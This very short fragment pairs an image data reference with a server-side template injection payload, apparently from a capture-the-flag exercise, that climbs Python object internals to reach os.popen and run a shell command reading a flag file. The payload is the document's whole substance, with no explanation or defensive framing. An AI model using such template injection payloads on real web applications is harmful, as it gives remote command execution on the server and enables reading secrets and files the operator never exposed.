 {{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('cat fl4g').read()}}